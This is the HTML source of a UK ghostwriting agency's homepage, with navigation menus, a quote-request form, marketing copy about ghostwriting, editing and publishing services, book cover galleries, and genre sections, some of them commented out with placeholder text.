                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn" >Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-5 m-auto wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
					<img src="assets/images/3rd-section-book.webp" alt="banner-book-shelf">
					</div>
				</div>
			</div>
		</section>
		<!-- section#3 end -->

		<!-- section#4 start -->
		<section class="section4-home">
			<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Hire A <span>Ghostwriter</span> To <span>Write</span> And<span> Publish</span> Your Book</h2>
						<p>Are you an aspiring author interested in writing and publishing your book? Then you need to try Hire A Ghostwriter.</p>
						<div class="row">
							<div class="col-md-6">
								<ul>
									<li>Expert Team</li>
									<li>Quality Services</li>
									<li>Cost-Effective Pricing</li>
									<li>Guaranteed Satisfaction</li>
									<li>Client Confidentiality</li>
								</ul>
							</div>
							<div class="col-md-6 m-auto">
								<ul>
									<li>Complete Solutions</li>
									<li>Quick Turnaround Times</li>
									<li>Customizable Services</li>
									<li>All-In-One Solutions</li>
									<li>24/7 Support</li>
								</ul>
							</div>
						</div>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
					<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<div class="sec4-right-img">
							<img src="assets/images/are-you-looking-img.webp" alt="banner-book-shelf">	
						</div>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#4 end -->

		<!-- section#5 start -->
		<section class="section5-home">
			<div class="container">
				<div class="row">
					<div class="col-md-5 m-auto">
						<img src="assets/images/CTA-book.webp" alt="banner-book-shelf">
					</div>
					<div class="col-md-7 m-auto">
						<h3>Get Your Book Written At Affordable Rates</h3>
						<p>We are here to take your book to the next level.</p>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Let's Start<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
		</section>		<!-- section#5 end -->

		<!-- section#6 start -->
		<section class="section6-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto">
						<ul>
							<li style="
							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
